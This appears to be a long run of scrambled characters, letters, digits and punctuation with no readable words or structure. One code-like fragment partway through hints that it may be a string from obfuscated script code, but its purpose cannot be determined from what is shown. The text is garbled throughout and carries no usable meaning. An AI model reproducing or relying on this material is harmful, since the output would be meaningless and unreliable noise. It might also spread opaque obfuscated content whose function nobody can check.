_F8em7Lf)J.]4T8,f?Ql)];JolJ.Zl-,t.aYEHZZ)wKu"5.E97lZSFofif$s)7ZZE?4id1iK]!KK;m.qFl-(Z,9A2$CCZsF:3n3\/J)P,N+JttF{J-.JnK@ko+ErK1?0i,x]aUtQd3FFkJeMeo}H)_K:.}EJFfKttZm]Ka)!Ir65si6.a.]J.ln6s]_ ZK J9d;(=c6Zm[|aVr{$nZ8eoQ ]Mo!Fe{ *0.0(aa{`ei5_ 9nK5aSnifK6tJ0Gl4ZK[-K I%&F0F23Z0nmN4F7t.d0p:$e]eK3F3c.$!K5Jn .{4yZ 6(reFhV.zg}&isJKK;JuD4JZ=9eaFZFHaF$=j8.E7dKJvurmZin#5ul^-Fl)2sZZKT"]YZ9K!( ZFKe=|F0Z nw3)|aHo$$ ZlsveFJK!efKFK*1JF=Wnrr?Ppih]5i]gJtZKsdF$$KK_f0F{unZ.ey8hv[F%=o7$fD)iZF]DepTrab))!<[-Ustt)JJ5cF}"J[EvJJ|9} ].6Je ;3J_3=F;.{)][F= t}6Z.FF9C <!a;] CrG^,9;F6h0e,JJ )K.iY0GKF_(FFe{_m$`2J9J1C):]6n1JkUJF9ek!grZ+7e2SK\\b 1hddwn_?F8fa_FJltnl).qesJni`tk2IK)xl]_KZJ-sdHJ)FiF;Fe.(Jq`)ehoZ0J0r9+=J>=Jpo11f,5]a)]Zc61jnl[J5l1d(xB.[=7z02fKttZ;RFyJ($f]6zJ(nea;&}Tt7=.&e}Ki#K).*$=0aK1J6heKKe9F.tJ04F9e\\lK_1Gs3.nFEmiktCZ94.sl$Fc[\/K2Z6!)ZA8xJn*JKm}86a+<1\'r9h+;jJun0u|aE0$)nZ))aKn;9ef;<J9>KZ7)N23,]J(E96\\Fer4-n8L1Nn|re9EJ1.JF=)]i{eF6,1;IFR46pI)s;FmJ#Zr,7r8xJJifE6rnp)5e.Z.2Yt_.!_.!3!] Z Z1ykZha)v1u.SbtFJ9msZ5s7lr_K(+oZHaTJJFn)i]i=sJ`ptJ^te=)1]6!ms2 o}m-6Fx&7,jc9s.snd]]K]i$)e].pJK0Jld]K"]ZK4,!lft=F.5.[ [n)p;BtZt_K5fF ZnFD+FS8oJ@,92JKy+ohZ _f!oT Kno.ZnG,ox89_g]aJ..6K(.F.V!F]KmiFJ!)]]_cF8mJ,[](ZErQ.aFOFp(FKlef(6@Zs07"FF Lc6m,gZ)a9Z)Z6)i,.08lJ;6p.04JEJeJ5Z(0M{xc DW.:ob$3i,\'S K5s2tn}epK054t  9+_FQ6u,Fa reF]rZF$c1[GK]1Z.Fd&.ZKa)W{K4,)E57F)e.ZJicpZXJmo!Z#%as=F]i1g!.J;K9oZ%vF71f#l)D.?,8aEf7).sJ3)9m2}m]irZJJ9<1tXJ)]Z!jZCD2Zk$rnd).YCFJy}J.J=K}K]ri^_*r_=n6o^p4Z J)1])(a;Din!gZ.D[e=u;#ei}*is86p5sJd3(Dr$!1Z[i0g(.Jey!+!Za{.e.3K[u,3ze5+s63)e8,$KJJi{..]odZ#2W$aF48I96bietZ(Zla",D(6\/L)r3FKJ8S._as;6Es]6Zt;cu,g{JK5Zr$choO.GZeZ^}cbK=bye)Jr(m_a!Zo(m)cZOE_+.fiZ.oKnyFFeZil.1o1]79u iJEK4(1uh{cE}.Z$tdJum6s]Z F]kd}t)wK{J,9- k2F!ZhlJar\\Z`[3_#608Kt$e70cZce9bJn=]s+]_1F2auJs6F]80r7ao}}!9eFveZ1r;{)2}m]s0dF%]e7$FlZ-]ZnJZuEr.J_DJe__elZ1=J,93ieFT3fsrnd!f$1.e.e05s3,JD,(:..2JZaFJfrQF6%r:6JK$c?e!fe]g.!]JFK+J3KZ;{F.2y0FtKex1Z)s6DE[J`565-;sed(e=Fs._F71eh:J]1)b.Zr)JpL!x9ZhK)NM.!Z a=i3t(ZFZJFZKYJ.KdamF1Z1)|3n^Zc)$lY)tdy cV;u*0?!Z=PK)r`;1c^4)7EZK"tW:Kew;ZF(=r6n0c|FeKe_JrOk!tKgC=DYFKt35(.)$t0Jeu]3iEEZ]Ksoc(el$fF,b(Zt)KtwTU[.)4 Je0..:7K;![tJ),3$ZFF1O}F=x1{e"FeiS.m.4=+Z `!tr.56Ee}sLo&CcCZ^3iKZ;Z[oslZJ].F30]4a0Z]8};FJeTKhKe&!Jsc21\\!ZF8FMK:JmS3Jo3IKJJnl=nFQ;m2)aXH;F2a.F.5_eiesp\'Z4Z{1Z))Z S,;pl!]+Zc0+_e)4",KJ]Z,)Vf:Z9ei^5?a .0o)K(y]WsZgF1Fy+Ft6n.3JK;6)Jfae]Z4$- )tpI]JeF.+\/J=)g]kxKs6.9)Fpt)#_4i1tJ(81Krehv8. 1Ncs8+8e2J.slnZK_CZk1s5)atlZ.guoimoc.Z0(8s eKL_S }J6\'ieFv1FIZZ9_he}I6t6!]FZ;K\/ei.(<[e"9.=K1Z,JF}otXF27Z3FJrtK(uJc28 JK=]t.l}(K(. _+ftJs66.eb99a(KKTn|i){KWJFoEZY7T)79t4$am]2h9!:K0e6=]x!e8t_ ZFgbZsFK(0(9)FS_5KF\'jo)3x!oQs.JDC4).H[ZK0!A(F1KZ$7JJK3Fo-lFF.F7K9e1KJUe37K!ZKr=+d28\'F!,e<70(99c"0\'u1:Fn"OsJ7JEJKe)pn9FpdZKY,e8=_)eihZ!_1FK5d F9,91$K=\\)t91Zt"7FlFeZ2Js6a5!)5 K!o06 KFF)Kt\/2mVe,S=Z.KF5|*2K)1Fk9dr1E`5J{;{F$*i(rb 2i)F9rF[&n[0FS,5[0XcFwZ$X{u;eJ6fJDe4Ta!F92JsKF.6}K+](t16poZeaP.jtl]F_Jt.JJK.e64]-zF.Z.IosKJ5t JeKK,sIK^KKE J){)iJLr\'7ub8.#nngdzF-6s21J)jF[Z9Vi69:0ZK!KVA=F}Klu$beKK\']+!esJJ.1cr7aKJK7eeF.tp_d97Zp.)K226,Jarii5F-K.4FK01Ze.Zes=RJJi7l.lC;()3JK6cJ5+n =9$6J*nbE=h3\/Z1k,t1ss!)-_4K.nEJKFZ 0eRf.9[1B%E2i5Zwi;6EobEJG _7=J+_o=ntJF=]JZp).p)Je3[dK,e)JCJv1FdJmF6KwtvD]]9)!s)2\/ 00.2]vhiJo-,73.Z}5Fe5.!0,!eF.1e]))Je71=F]pe!E_o=(PtL]jVa1T]6Qw)K)t:0b2t}.MJe4Y!]tr]J0J75K,.FZ6vKPe]eJo]rs}tft aJ!.cncWJt1 (78F1J3J6}F*.DF}p2&)JK.gSFtsn2xFtoKwuda2zEao0FJe&n_vn.ZnJ1N,lr2 JJepg{pO8)8i!i.2(1E811+69.!K8!K.SST])Ja]de_ZfM4o \\;),t79fEt,)mnc 6J9o9ZXF_{ZW6J7t9yFF Rs9}9,nP*,sZFt2)c-{1h]1mc {F.bD.+ .LJ(.e2.KiF.y$Ze$eJsf>{2+uKii16-F0) dnF(s],ZK_0KFoP:a $i&]s(mlVD!m;pF[n6isJ Fsei(fZ_ KnF2V;2Jl(Kg4!=i3OZfue_sp2eZ.{Z6=.C!:?6*JJ!jF!,"+i fJrJes3Ka8kG"J4JFdJo,2t7ax^1=]a$0Zs_Z$e7=MZJZSy81J()1F.7s8 mxj|F|SThADVIxrfe^FFZJWJd(;KYZJ,JnuF)F=DFF6]:cF0,6uK;i|i.e,c&n\/KZ)22_E01eJQE1(.tV;6\/H`3*ouZa!=e3n!T}ZK)FJuK.](o..Ols!otJ]wJ3ne].0FdOuw]hD(;K3E!dn(KT!Pu0psQ1)}x8;FKJDJFJiF=0=p4(t5(a43P_aYF9tn;eJ6JeGcst]a.)#.im;o=JHci #,(i=;41=%]5!!K8pfJ)wm.;2%J:me;FJ7F2y=(mF]=neK;e!hJJ,J_J+!!:0JIK4b)JdrJdZF.8?Tc1m8JiFe11t27daZ0)]KGr@39=J_)}clnFJqm4$lNstt.2J{1ij$iiJF.JWFe{]1Z5A_Gm;1.,>1;mKrheF.ZsFEJ5K KF6$)zKJKZtJZK_$E0H7V f-r$[asq;)F[Z5-)u1aFF;=5K<+iJ.)]K_;Jx(e]i)])$.nC^!G*6a_c]siF!2DKi1_.J)JeFs. DufhuJt)+am)d1FO5JZpaFZy,Jx0:r!)(9;Ku}PeCK0laZtZ1Fw LF_J1sK+6K7JJS]0Kic ]l(.[$ e J5 ZxKE]lJ9D;Zek6)moti)!n5bZ5:Zdg"8i!eF)x6FZdr1e+J6iuZZ0JFtatFZG t tJ]i6m2*!gKZs.N3s5{}ei6tJ$eteUsdZZ6hF;"Zp.1f4N5bF03tZ]v=na=ZK,pS.X nF_3f$]]DJ6*F$h88SyHaZQKZ;noT)gF2y2mFdF6 OF.1e.93]J=rL1.ZKN\/6Z5,ro;.*.jY7].=K6]nmFo2a$)JuSZ;ueId3= .ldmo(8Es ]Ff.%6e0FKe i).eeKwFKVB]$;KsF}p(!Fn!-plfJ)lFJea;a0hmFth3`F;^6O$6xc]\\[e0K)v696$Fr6_.ZF6MK]5hJJSZeJKfJr{J\/oMeF`7)eCFD)F,8&gpR$_.F_!iiO.sRKk834|1J*tK]5;M)J,F7e)[t81ld2ZcJ{u]JerZfvJZDm=vnZeaZZWrnJ13lKZKKL1_ FJw3F.f7 !0\'KJJ3ZK2)=9=sD(a6s_d)&Z5EeVi];ecn0c53i57G5;{K,tFJI%]e`a.oJKufKJ)r!87iCt0xJ]=i6}Ia0eJfo.YD)eFa(laFx2FJ2.!J8(iZ[.{OK-K>JX${1.7$9(;};JssKF(:=J_lixt.2Dog70GF{eE|J|$)i7JpI.)P0)n;JhanstK6]0xZ).ZR]=rt!_Ki]J9jZ(ZiqJ}(S!o,r6i1P^e2Sa3;_>Xrem%-Fh0V-!iP.1aZ2]vFKJs,ZF=YJ>eKW"];KF Ft+F1(t3J.f7J!0:KK=J0do$K1W)JZitJ)u 2J.2}PZ-T1iZ *,K1HvJa=.KF]:bGpn][]J5WZ {F86oZ9a]tr0wpXe{JiJK4fAJr4J) mJ6t2pF5af? %Z{;K}UZ8ZrC9rcZoi\\F;vTH{59Z( .K1KeKVJ0K(9ut{);cy=_JJ3}Kc"&gr9cd0FFpeK=t!=K;ay! 1eo$1ZaFd#227!\\FrX .de:6P^2.. t}dSdnu1Fed\'} $!=aiWE.e03i_gc!l}ZtJa! 10t)ZJe169!K,.nDtM=k07JK6Fj=t12(aLprJ2FFJ3F2+t7v3!.r$3nJ%KJF.(]el.Z9an8n!{#\/Jo.F.K1J))5004=g44Qee$9^)jD_uKt{snF7t,xapl!ZV892.5$ e)+(ZK}ZOPZ.)Iu(]rK72Dt9 dtKi&9e)]c,>t_KxVi07oJc5e!=. .o) )fliI1oW6p$+6h7Jd1KJ]1loKdbZ))FJois1tWwtu]Y)e2d2H 5$9}Kf)4tt8a !]K63l(bWJF1n_K]..(.9F55ehJ60r0_.Jc3JZ0K)S7bKer413J_FFFZ)x\/S+rai1n_m]f)Z tDFF(ym0b&KJ)JpEDEn!VCb1r3[wJZF.KKh@ohrawZ o!JF&n^;[mn$6oiduCobtntK-JJF!.]9HZF)p2.9Z87J0$!Jtuamiteu*J}g]i2. (609!F9)ZioKZZ JitdVatF$_T;tr)]x(oKr)Z Jts)K!tr0o]],dKoZgxJU a73.$OoKos <VJ2l]O,0.on]S JcF1oeeEJvFcFhFEs_Te ]00K4E9ZfK6ehfo$xKh 1ZKnZ2]Fter0J]6;ex27D3}J%.M,dste[0(L+FFt{d)2_.ZZi\\e_1_r.]}];)=:Z!K6tJ`  ]j :9a[{tJ1))J(F\'fF-g8o66)u;F ".FFarCw6te=EepbFdlJe]107F =cJIKn89NK9,4,3anJs ge!3| J)!9l.t(e(yL.65#f]J@5,=h$ZiKo(\']K2JFF2 iAFnsZ.(srJdz 4SJsrDF=(o0Z2KmJJFWg.&Jk(7ZCs6KK(Ze2K.)32dK)r u}s]]LF7Ze(K07=)oDH2J5 h1!.;=_JKp!ZKK_K]VeFp)7F(FO%nF,&43..re_Q$t.4ij0xZn K .F3!F14=d)s=J pD,Zo J)!>o!ZuaJ3 3K4=74(Fa[l!IP2T_}esaO6J5  aF!9\/eFFooeZtyF(0F!J8enJKX+ZKKKKp .Z3FFZZn!!Z1_lXFCBJmoJZId+ \/?(J].{&_)ZaK=$}(Yn^;\/A)J4aplqFZc2iH4o{_7FoKd.,6i!=50x5)$o1 dKF2i2Ip.1ig=gCCF\\-KnK 58owiealm)s,ie6H*${a0mrKt1r.{r.Kw.(s g!sJ1}ffv6-J)6aKrhJ6} 7!JJ062@5F J.E.i=]n}l_.c..3:]Z)]s}6XelC4g{q[o [6, ){).kaMJee: .sH:_i)m}[(&K1)Fvt.15=]dX) .o.6)!o!.$0! 6;gFV {)tTJJePe.nF2u=.FF$KmKG 4Tt_5J0x>,.JD0)oFF_mFF(FoJ*K,$KZHKE_9.rz iZt(Fts.)H2\/227.ZoJ0,J(KF=)!.0I_J5D]8$4!Jf)};o,#YSGyFRoJxVKJ5e_,XpeZXH.Z6cJ87F]7,FK,V@FD).JF_cF26i|$.riu)7>9{f |i]exJ.g1Facs T0+SeFF]qZ^c7Kq6`9L.7ixF0=u{iT_e^1eJe=7oZe.K(Z]).l+q896)t12iKdoxF5r0F19[+:FJJdL$F|!Z.}eo!aFr1Z!I.|Z!2}.3E.i1:Z^sZ}(NrLZZF.KenK T;.X0K.c;KnQnf6)0]0asB_mHoXm9!Z{r5nJmlZW7D1eF.D+9\\k 2aM.K52JPn!fK!SF.)[Ket3i )FJis K;,KQZZ.K5cB"UHbe6JTK]PeJE+OkLJK1J_b6=p))*cFei{ ZJ3{7_px}#2 ,V47,101L8YZyiMC5QeE8F@IEt8Jdi&_i.}d)]Jd ccn(QXKe0 ;ZF]0bi1Ktd;JpJJ9EJtP$SF5Sn!Fe6.f.#z meJd+{t$oJ1]s(o_cZg\/ J.Z0lmep!esFo\\1UI7e1\/ S+Ju._=K2:}$]ck.ZZ.Z +ZKF,auseZ #=JJhar, e)F {KJ941)f0.2t Jm43];ZJ9!Js.luJ0}d;F.ZZS)eixtN}I)Fn(X96_\\x1CZ@ X k\\n8KdsKJp[V}+ZmK-,FF<] ta1KS1o;+)6re.()f(Z7J3)dZv29HI.J9J]K=8+52|I,KZFl0gep$J\/l)u].dFSKsxFtJ1219J4-gJuF6&1c5eFs.;](n2i.!td;9e0)m1 6e{(8V)8koYe)rJ#e\/JK6_)ZKJ(Zruud6). KJbjeJ.8)>2RynZKPll1nf;(FZ]Z2QJQKaFZo=1]],)t.E)Z (_F9.Zomeef; FFAaJ Z]tx=JK5.oeqZ.nJJsKEy9Z9K.2J]ekF l_Z2,$60 62 . lF.stme]Zi5csF;FI\/JC.atXek+Yyca&]$;{kG79,1eu KD}K fcFF(1Js,K3rnJ@:W7,.tFraKDK]lv J _J1ZPn+c WJ*t9!!uD!(kZDf59eF1eF]Zlhl.FJwu53 2vn(a0)$E[p mQS.e.SF7J&9)b00.ncT-]F# aiGKEeFFFK702D\/]K=ed.FJ4sfS)Fa*.ao%(sKT3)tD8i_sn,Kz_]Ke.r.FFC1) = oe)Ket6b ;13=9Z0r.ZQ}!9$[[FF.ZFoi0!]Z{!jt"xJ8Ksa!J]]5$!i (,)74"$e 0,$+Ze(FJ &e ]9D;tFV=4m_=0s!FDrJh>Kd4F2=JZsJnZKy.}[!e,..2.FfL3==oaKJJogKoZr!(0!KFJ7tZoKVK4pTF47q_Od. FKZf,.e1KJJx]7iC8FsFm,utFe$pZ=`  =,8c7m Z;o K}Di rel_9JnT, 3EZ1c7! J.,eK ,riJ..(reLiFJ5;JD$etu5dZiK+3.cntFs3[IoZLn5of xF|]t.lJ t!6if3GF!&csZ <. i_J!ZSFi!ea_Zo6t9aS.fr)n]Z]1$fPex_]1\/_cmZ.Jrs6\\[.-.9i._J-e1ew]e,Ze;9t 1kdRet.c2J){e>Z,Z*Z5}9o\/)Ke ,FZrJlK}KJKx0J]]K) e5KKie laZKZJsJAo},oi5 1Jde_dt31GEFrtd. 1hDiG+ei30}FkFl1J(mpF d e\/Fp w:e>o[.+r8,K]Dv(!hD9_J.3Zo.)FD.8-K6_]1Z0ZsvKtt\\oSZ[ K]0,}KF0$d* dr!f )oD.e r0EnKJc1V)g FiK 4d3]c4K*5lnK)ZPKK .v.0fibe5Jp{Z0p5ZnjvenlF]ir\/K;]f6 nm)9J]).tG|)m!=i}(wrpK*_Ft6o9 )ZeF!f31Kgu0F(sc,eKIJgtilJKC0hJlt,D0E7,r=nlJ.0z655x)}FZZ.x.;et.l^WJ}Ziou69tspsa-l7|iFfJ{iJ6\\5d .st.Jc7,ppsk;idu 3O aZZepr!lh9ci=JC,n);5Jivb-Fi)l;te{2em!fFxMK)9.atEd'),kRV('n[6=cda1nJ]f 9meK;DDK!l]2t;TJ1kK6nr0hXEZFT)tcK;_Kif!iu(=$[1?iF4hZ.\/4u .n]e}wi70(siot72o5rZx.Ki]!])JZ,}JZmZ=9oeoadFeay.0Ze;3J:pZ>x-.:..!tr(|OJoZK?d_1>.1F7v;]7rtu.s]f)K+\/F8!eJ@trJeK-NeZwZKrFJ_ei!t7d=a;Fit9}t>Z}0{lS,2be4(8}0 63a9lattelsf%e!F.6Z|F(s.FKp6"hFC4t]e..}t.aJzea5,!}r6J5eFe9olUI5aeFkt"8\/7}a}oF}fFp2y&K2eFla{oKBJ)0l-F.$5.cJ.J_F6uk44m.9sS6tsn7S?>CoroaopDrJ[Fs6e3]Ket3FttFr{&4KJZyi);8Ffo}.)!kprep5n;praq.r4!ca}oF Jl8Kr40(,i1,}e)N773KlFZFJZ:J}SO;.ug]!5K1ei67.n&ZF6Z]Lsu2A01;FoZee(iec10F$KE=Kiro{s]FoFe8U.!;]rZk5SG, KKJ6n1==es(e\'.1_.FFr).7d6}l6Z.Z"1jearrC.9ZFI(o,;IoKa5FcFrCggucrK\/ZRFSK]tetgFMc1{,tv.!%d5Q.1,+!Kl.0DFIx=7.JK!M_i)c.2K(4_n)d=FUd=:h(Z)e?yEd-oJmZ,BFfZ5:{Z<Jy)iygJz);JCdKZ616+3xt))F2}et{=)0F)ol a 9n7&j)n_l6y.oi;r){ )iyi)\'3olIZ2JF6 msw04rFlF!eZJF?nwJFNuFK#pC7)J t1SJiT_ndoJn9:neFW)i{3>!71o,ac\/i&rrJ.rSu9y.(KF;oZ(=4;{a=Kb,nJo7,ne.J6wenx}]=ri2(h};rFx3!i 0_m5F,.J\/e1e+slm.I{[ )8!eaK0]FK.,iF0JEp2cKF,J:4npm1,(JitFwe)Z_, r}u }#lme40i5AFg,F[i,sVe}3.U.]F;JkiDlF!ep7![}FaSreHfkduc1J$r5FIiJ)o\/seFZ5JseZ2wD5tFt3 F]ZnhZZdF!N.FKA0JK.sEF]Fi)HFF_F1nctgDJpF,[(>Fy)vmZF_=ydF..vE(;."\/n41J(9?i0H{0l s!Kp6;{.cM0iF}r01;.sd!;lK;1tJZ7]eD=h6.pd89)msvet*n4.(e!7B39,ncKMs+_[}B2H=eJK=mK&w;FZ5)aJ!mxo618KAJnrhK6pia).d(p].t.h"BlF,]&\/x}ca;Fe:tZ1Z"|,bcD.i6=\/_09J-r2w!movZKNol=e0F14y3KJ2KiIBJl5Jan*fst)iqK)]dhZuteJ6o{4F}.ZF,y5)8],Yw<{c_tt))uZJeue#J(.e3m]9FS98nKnKdi[$iK36<}Bg.e.)}k16fZJeKvrlFn(6}:d2KhnJJJZe;u1er04):eJpv]6D&st.F!K60.3ZTB8F2},eaioebe7o6oeK{\\uZ 6-wis_75b9s.Fa.;)F!,FBi1o&J;m(,J73J!eF9E}veK>cccF7.FeFJ)={K1]7vZpKoc7;K1]n}.]-5h[eerKl9e.9im)Eos6._$s6Fu90iP3ZKBFu_!=o:K(t|n3 ,F= F8arKc$2kfJKF.b7r{rtpkavei \/thZFnZKKn:r7ZFe+(C7]JJ9n!6)71S4*.._FRn3an0(08951$ayp(.tF;dh6Z5git25({,$,D|D?9{Os 2n{.,i97milnyoF9]9(FaFF]F?EmFsr29}*dg{_wF102 J.otJnF-Fc]s:!9Wsie)f0F+tyeJJ =}rlF)=.l}_hlUen Z0Ju4nhs!}K..tiK9JeSdd;iMc:Fet.4,lFi?(!3v[71StZf!{{trS!p6}E7,}7JckusK:.JKYo.sZ(#;.m90ee1JgJ}roteK!0K)8Fe}Fa3e.)yrso(JZKFh7 JF d9ts!3?.Z;AcroJ63eDn}0=F$-.iZ"?K!s2rFE0u7!fn5{K^^}.!(9F5"eoeo4)NZNa..z{6.KDFZ}a4s0%}ZZ9S=*_i6r.)KrdZt4J3}0Ji)f} Li8FJ2=r>eF2c(xeh79(m6,}xFL,2J81>nw.20." 3]6!Fm.n<KglpA2||,Ji1t9)h7$])(ey ,}! 5F*FFmTttw(dDmeFKT0Sw8rssFfJ}nryKtc,er,=9>..8e0.K]J}0n7.7 6u.m;+Ccp\/a9?F4"76.Ep}1f7(Ft1gF0;7s}Zi.(1.Fy.et]?e1)Fi=)c.y.CJoCFJ,4358FKn!D6Fe%J.FwZ1d_e]21},t8Fy(}i@x6Fp}aeZJoZ4)gFg(2S>tm.rto`scsbF@(=J9]]rFCe)1p0 F;Z8G9:.3&KZbh2FxDhd\/!>g}sj..Cupam4tJ2t.F:hf;9.E{p]?1F3FKKJp58J)p](9F)p;l:plZ?<jal=F.K)!tKt]@t99nKecr !Kne1c\/p.(-t.FF]p 9e3a1iv9}K==e>}Twi(1tlco.Jf.2ucq>$7d<$J2oi]0_Kx}7mr.uFMe7et4KF.ZepnlxJ0e2J==.lNKKs !h9pk2Fei]FZf s.JZ0=aJ]qy-T@{nF=>[ n1pe].{y>9Fn "6.7FiFa5]ulY.601JZKZ}r3,gnsFJ.muMF6!2wclKt\/,FU)2F{1?rK)F5d}iFJ>.?>r>Fzm;wu]e[Mm_26K=7JhZKfFZ&oD1tCAoaKik[g1%{=_= ]KD.e14tPp!CF 2?a=d_K{&sls]a1Q)9#5"=]dK)!(Z2{ra.pZ.o)eKe&.f\/Vlt  = e=.p)re;;CnN4,s{}F297t>.JdK0$!,Z(FJ={e9zF3gpaoD[w0]a4@KJaj51}Cio!)E].JrYK9eT,tJ.(.geFK3}J1eFFeFe{F,.[>9,AFe(.tt9=.K3;o5F49AF-]Feo+t.K?(JgnsntK,ZiF1feyeFe.Zwt{ZJkK0T{*wK$7h^8F=<;),K}0JFF6r?J{9=Ji@)QI1_eK&;mxtpFhJlZE,b {@!lJtn]Wi#El={K(.6eG]0 2.sn,;);!8,y1q6KCSJl?dEFEy=E;ar,.bF(J,D|4wgFKBF.zKwoF0NgdoK6t.kKN)=.]0oyK0!hg \/=K)(@1Cu!CTe)r.8*y\'?+7FJ,g6K3 4 .a)n0r1@g4J(b}7sCFsF{!ie"d(x:KfeZ8yF7K18eK)F)gfe]1ir0Q2e2}KndFKnfeg63FmsF9(tyF{6]Fp4.]WF{9[FaFu#K51`ees1Zjg=D(dl]v)7E;_)?81sf9i|F!Kde.eJDZ.J!ZT?>9j+# JEJe`;9cFJrK8F9v)\\F.5}]t27o.Jest))nF1.57do 42F;eF8u3eb7FF=tzFJ}FKb]},)]o@eEJd=eeZ(Zs. csK8F7=9G.8.@;l54JD("?Ds7c17Fv1yFp7c)sS]KuriK!o919)G$e.r$Zi({0Fs8iZ6(P{b)i=9spg3.|eF xtft:e!rw.F))eiC!r%+Zr8e|tCFFFKFgxJF]tai9nd1DFd4J?6.Frn%F!=(epKK5Kii_FsuioKF@f6{oKbsZ.8=\/ndttZDoi-KoFaf-eln9fD gre4!,n+s,\'De,;.(,SEee0J4J7p,K)m.AFBK!>F!>Sr_t>J)xo1F.4r1d{K+Po,)KZ*sZss8rd6Z(]e0inf{v)1K,s,0tl=i}F)JZ8oJD;%.,+{eovc\'FoKblJ7]2$n.Jsr4=fb.F0le{Ze=emefeFt73ZF&J]uFt.Fp721,Je3otl;ur\\2e ksJi.2Ziem8l#a2!e}5tectK(1{lFKFp..yZ7,;p!,F=)]8s;JdeK9.FsFcpK,,2JrE,E} 63)tKe(Fcif8sn!F)trx 8(1o? {;FtK1e=9MrKa4Ft\/;.Fm9811?56lee0e9{_llWJEKFlr@<as($(PkJa:vo1$=2)}t1,(=t9S3n0=5)a}i.spKicKstJkcitS]3r)\/{.;,0% 0(o}qol%cF(e8st.a07(lFe-a=8kF!ohf%;K2) bet92e0f9K]h $sK97pS!Y0eeaFF5,p>x=0JEJJF31K"7m)O:?&9t!(n1,ZZFiFnte1f}t.!:F,Fpen9ptFo1KJwsu5boFcek(es8S2.)c_5JZ4a7t19rImsK&,>>oZ!e-F1TqZp5}rab!o)=F lJ(]@dIi.% o=Zipo.ed9MlKpFm5l9gq_>n1Qsasec<;J g8{i J(p]+0)7d)K!l(F,tE(tt i!eJZ!.$ pr 7KKpjK.JgF 0)F{.!SiF  !ix>=7[_e1w0;ri.sK1\/F1k4t6Kv78oe\'asaf._Kn=1JK])=XKM]:_F)9(K5F9ec.=fxo1!7pZ`,wt.J2w]si5GlKtZarnFK3JFp]JF7n.KFJ8dR3?o"aaZe{K*di(iK8FrCVa;F>)wCJ3ak.etu1rB4<hF.]leJ Z5U.tp  15F6[6i6ci+="%)F_rFtie.ox(%79)o { j7toi(4eNZ!Tl),e]eJir11r:e5l:t6e A.0al}7{e,JJzK<&[L;(,f4](pZ=0J)7(6L;iJJJ_0a)r3JtPF_1EtJ\/E_KZ)7Jei.K.DD2Z}Fe8.)qw+oQ.)KgnzKsF(T51J\\F`cF_t8K\/(fKJoadFneSJDZ,n5ST 1.r{F.)879&yK3F9U7m J=21w.eEFse:EF0.tom.ra.xaFressZZmuJKK(9e)1l72e :;-sZn;n }linK6sK\/F1yJT.J Zmp@Kt3F6$uDwFce.mlF.iorKF se)xFsr1.9-oFZrHl,0sv*ei0.s]E)kJm%hKd)1eJiH.]0FtKa9a$Jn #d 6oen:96ef0eCsDmOwJrY6teF7F@i7nFF-!=JFfD F$e].+?n.i9u8!Kg[8S3 9_$p9ts5Je77E)]1JJ Mcn$eaicT.Z\/6!s?.}2a;50Fr*K|3g]ac2.jKKt Sei+Ft.].g xF9df16{o lnHe.Z)linZ(Z)o2e.}F5ts.8Ke6dde(od=s.(y63.);K>a1aJ37FnsF5,a! sd0Ze,[4K3J.!uikZ!Al1jZ<)Co{rf.km(p}J(_ t(sKE;1e>r]1)].l}u.8FFhnt97aiu;YS`]7p=!..JF1o.FF5!5ilF i]u0K}ae.Z I9f\/(.6r8EKF]e!=I,D:rc)9]FKife!7Mi7.JotnaaaFKo.#bt6uK3FFnD_F6KA}J f69F6zne=}or66(J)khhKtxE5a)!i$4sC)feKXVa]a5Lb)Z lKF)u[gJZJAp1^2tK.J];K1!!CwLZ$l.u,\'u.E!fFIoz&[8yn\/.FpTm;18,Jen&J8C6F9Zey(fnFJE=,= J==JK_"YZ2m1F 87_PFQnl.:dKr lt] Jh845A6de1ner.2nttu$1\/)-8oEJKa(%J.!]FFJ*84@_6ewFc aunF=$ra6deri.(.F"3-=:?F|8W{;Zvs3!.rBncdZ]t74g9b)eZZe)}}oKFF0g(ZB;en.{:;esZ (FZ4)1\'aJz}ns=mtF)?n2ep`ui_.n!)F}F 9w#G9!Fn:"KrKD]eZcDJ7e){Ftb$J4e2nK!(WfJ}39k0!s1,FKo N.ot,ep)KFK.H2)rDa9tFK" 0saF7m0nf]Fe<o($J.t7o)FF2.>rsou.ts.i.eFJ;Kre}b)U0JFi6-KFKFF.tekb==+RuJYe.=imC0e6ikt$t!!uyEo=pRn.R}1.26KcZ9 Dc.?G5B9wKa;ocFF(F7o)wF0K;iFE!F}}2e5JF!,Keue)6}:g({m45r,wa KFbe(+1.FV}FB,$6B]0K KAJjnM2KKttF dF0Z).sh(da;)p_FF,Z}}.Fnaah.F22Kri(.pveJq;b0ee.KFY}{.Zs3fiZA\';>l>i=JhJF\'h0F]We.h]h03i(-.GZx80F]J:K7 J28,o_ID 85^}9.Kpt9rhuFr{7JC=cF..;K;ie6?)e|]x F}nl-\/w{51{51t_.amC3K) eIJ!,1!; Ea1!a4(K(FzsZ5)etJF$";#,eZ!K.} lO])lB7o?)FK}:.0aob]+&960{r]Fe4.(m7J be1H01six8t50,nci{.t=281e.i.]JTs.oG)z,Vf\'F]T>rFJ9}.=.)6uZlh12r.tRMnka;FK];.h=05nfFrsa:u[lAF0.d,2!uFaK>r hKF=54FK..]o6p1.ha$].zmee)o1S5modnF(Z(K4eF*oF)m0eF8@\'iaFt{e=Pptci6*Fp<=Zul47t>al.FJFdF} (lZx(F0(. m11;.%FKZe!sZ3y_r ]F!23KaZT8b&Fa))lt|Fd)o,]9Jk89KFrvennJ=e|0z0Fn l_ 8tmJ1]i96]Z1]JpJw0Eu3(F)g_4 Q!G6fl;E k$.wc(Khc)m2J0gJesdL7n1\\eF]JFh2Fco03w]P}6evE.J1en]gaCr|siZyFyw)Dosts#y.;9o.c),4Jw06rF(fFS(Zurn _s7,tF0dDK1)!]su,F]F)JJZm)0 7,-cw]^9Z$FH 1Z.t.Jney5KeFg.iZJ0enoyoO)J2oJ1<]t,)3snK#4im9=WuhF!Ksg;w.DF{ dMn4F.0JZdrJ}1 +>Jc)So_piiF)Z0{c9ZElH!_KFKeD6!.u;De!7frgZJ3hFa{x+la.\' FjOi97aFe.!FJ]{cZeE7T,Fe5a\/i]0JM):M..3s6m=CxJ,,1:Fbf7!]J(})9J)D,p:3nF{]A$*Je2!t<8)p.],T,s,Jy.Z$I]c<y4Ff_oa.n.a)i1ZZdoyo8.,s*o!K.pFlFrK?o=na7J)(gweK7bZ 9&Jp)],x:KK0J!19){F*)n:6Z;6Fsys "#J)]#I,ae5haaSl>_.((Kof)eFJfke,o 